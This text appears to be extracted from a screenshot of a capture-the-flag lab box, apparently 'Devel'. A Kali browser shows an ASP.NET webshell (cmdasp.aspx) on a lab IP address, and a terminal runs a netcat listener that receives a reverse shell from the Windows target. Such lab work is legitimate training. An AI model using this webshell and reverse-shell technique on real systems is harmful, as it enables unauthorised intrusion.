 Kali Linux, an Offensive Secu
awen asp.net webshell
10.129.90.70/cmdasp.aspx
Kali Linux
Kali Training
Kali Tools
Kali Docs
Command:
\www
Waiting for 10.129.90.70...
Inspector
Console
Debugger
Style Editor
Perfor
Filter URLs
All
Status
Method
Domain
File
POST
10.129.90.70
cmdasp.aspx
muzz@kali: ~
File
Actions
Edit
View
Help
ebox
muzz@kali: ~/...x/boxes/devel
muzz@kali: ~
muzz@kali:~$ sudo nc -nlvp 4444
[sudo] password for muzz:
listening on [any] 4444 ...
connect to [10.10.14.83] from (UNKNOWN) [10.129.90.70] 49157
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>